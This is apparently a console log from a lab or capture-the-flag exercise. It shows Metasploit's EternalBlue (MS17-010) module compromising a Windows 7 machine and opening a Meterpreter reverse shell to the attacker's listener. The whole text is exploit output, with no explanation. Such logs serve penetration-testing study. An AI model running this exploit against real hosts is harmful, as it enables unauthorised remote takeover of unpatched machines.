 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.4.14.253:4444
[*] 10.10.225.205:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.225.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.225.205:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.225.205:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.225.205:445 - The target is vulnerable.
[*] 10.10.225.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.225.205:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.225.205:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.225.205:445 - Connecting to target for exploitation.
[+] 10.10.225.205:445 - Connection established for exploitation.
[+] 10.10.225.205:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.225.205:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.225.205:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.225.205:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.225.205:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.225.205:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.225.205:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.225.205:445 - Sending all but last fragment of exploit packet
[*] 10.10.225.205:445 - Starting non-paged pool grooming
[+] 10.10.225.205:445 - Sending SMBv2 buffers
[+] 10.10.225.205:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.225.205:445 - Sending final SMBv2 buffers.
[*] 10.10.225.205:445 - Sending last fragment of exploit packet!
[*] 10.10.225.205:445 - Receiving response from exploit packet
[+] 10.10.225.205:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.225.205:445 - Sending egg to corrupted connection.
[*] 10.10.225.205:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.225.205
[*] Meterpreter session 1 opened (10.4.14.253:4444 -> 10.10.225.205:49172) at 2021-03-06 23:30:35 -0500
[+] 10.10.225.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.225.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.225.205:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >